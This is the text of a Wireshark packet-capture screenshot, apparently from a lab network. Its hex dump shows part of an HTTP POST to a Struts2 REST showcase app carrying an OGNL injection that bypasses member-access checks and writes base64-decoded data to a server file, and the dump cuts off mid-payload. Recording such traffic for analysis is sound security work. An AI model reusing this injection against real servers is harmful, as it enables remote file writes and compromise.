 eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst==192.168.1.14/32 and ip.src==192.168.1.143/32 and tcp.port eq 22 Expression... +
No. Time Source Destination Protocol Length Info
5 0.000547963 192.168.1.14 192.168.1.143 TCP 66 [TCP Dup ACK 3#1] 40593→8282 [ACK] S…
6 0.004604618 192.168.1.14 192.168.1.143 TCP 2962 [TCP segment of a reassembled PDU]
7 0.004744691 192.168.1.14 192.168.1.143 TCP 2962 [TCP segment of a reassembled PDU]
Frame 6: 2962 bytes on wire (23696 bits), 2962 bytes captured (23696 bits) on interface 0
Ethernet II, Src: Vmware_5f:3b:1a (00:0c:29:5f:3b:1a), Dst: CadmusCo_a5:8b:38 (08:00:27:a5:8b:38)
Internet Protocol Version 4, Src: 192.168.1.14, Dst: 192.168.1.143
Transmission Control Protocol, Src Port: 40593, Dst Port: 8282, Seq: 1, Ack: 1, Len: 2896
0000 08 00 27 a5 8b 38 00 0c 29 5f 3b 1a 08 00 45 00 ..'..8.. )_;...E.
0010 0b 84 d5 4e 40 00 40 06 d6 37 c0 a8 01 0e c0 a8 ...N@.@. .7......
0020 01 8f 9e 91 20 5a a2 f6 83 65 5c dd 7f 09 80 10 .... Z.. .e\.....
0030 00 e5 8f 64 00 00 01 01 08 0a 00 44 56 30 00 13 ...d.... ...DV0..
0040 61 96 50 4f 53 54 20 2f 73 74 72 75 74 73 32 2d a.POST / struts2-
0050 72 65 73 74 2d 73 68 6f 77 63 61 73 65 2f 6f 72 rest-sho wcase/or
0060 64 65 72 73 2f 33 2f 2f 25 32 33 5f 6d 65 6d 62 ders/3// %23_memb
0070 65 72 41 63 63 65 73 73 25 33 64 25 34 30 6f 67 erAccess %3d%40og
0080 6e 6c 2e 4f 67 6e 6c 43 6f 6e 74 65 78 74 25 34 nl.OgnlC ontext%4
0090 30 44 45 46 41 55 4c 54 5f 4d 45 4d 42 45 52 5f 0DEFAULT _MEMBER_
00a0 41 43 43 45 53 53 2c 25 32 33 6c 77 69 74 25 33 ACCESS,% 23lwit%3
00b0 64 6e 65 77 25 32 30 73 75 6e 2e 6d 69 73 63 2e dnew%20s un.misc.
00c0 42 41 53 45 36 34 44 65 63 6f 64 65 72 25 32 38 BASE64De coder%28
00d0 25 32 39 25 32 63 25 32 33 64 78 6e 77 25 33 64 %29%2c%2 3dxnw%3d
00e0 6e 65 77 25 32 30 6a 61 76 61 2e 69 6f 2e 46 69 new%20ja va.io.Fi
00f0 6c 65 4f 75 74 70 75 74 53 74 72 65 61 6d 25 32 leOutput Stream%2
0100 38 6e 65 77 25 32 30 6a 61 76 61 2e 6c 61 6e 67 8new%20j ava.lang
0110 2e 53 74 72 69 6e 67 25 32 38 25 32 33 6c 77 69 .String% 28%23lwi
0120 74 2e 64 65 63 6f 64 65 42 75 66 66 65 72 25 32 t.decode Buffer%2
0130 38 25 32 33 70 61 72 61 6d 65 74 65 72 73 2e 6a 8%23para meters.j
wireshark_eth0_20170331084138_yiviNt Packets: 743 · Displayed: 44 (5.9%) Profile: Default